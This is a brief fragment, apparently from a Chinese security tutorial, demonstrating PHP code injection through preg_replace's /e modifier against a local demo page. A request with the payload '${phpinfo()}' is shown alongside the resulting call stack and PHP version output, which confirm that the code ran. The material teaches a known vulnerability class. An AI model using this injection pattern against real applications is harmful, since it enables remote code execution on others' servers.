 localhost/dem.php?\S*=${phpinfo()}
( ! ) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\phpStudy\PHPTutorial\WWW\dem.php
line 5
Call Stack
# Time Memory Function Location
1 0.2001 134096 {main}( ) ...\dem.php:0
2 0.2001 134424 complexStrtolower( $regex = '\\S*', $value = '${phpinfo()}' ) ...\dem.php:10
3 0.2001 134544 preg_replace ( '/(\\S*)/ei', 'strtolower("\\1")', '${phpinfo()}' ) ...\dem.php:5
PHP Version 5.6.27
红日安全